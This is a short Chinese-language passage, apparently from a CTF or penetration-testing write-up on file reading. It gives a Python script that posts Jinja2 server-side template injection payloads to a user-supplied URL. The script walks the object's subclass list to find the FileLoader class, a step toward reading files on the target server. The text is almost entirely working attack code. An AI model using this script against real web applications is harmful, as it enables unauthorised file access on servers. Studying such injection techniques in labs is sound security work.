 文件读取
Python脚本
POST提交"name"的值，通过for循环查找所需字符串
import requests
url = input('请输入URL链接：')
for i in range(500):
    data = {"name": "{{().__class__.__base__.__subclasses__()["+str(i)+"]}}"}
    try:
        response = requests.post(url,data=data)
        #print(response.text)
        if response.status_code == 200:
            if '_frozen_importlib_external.FileLoader' in response.text:
                print(i)
    except :
        pass
重庆橙子科技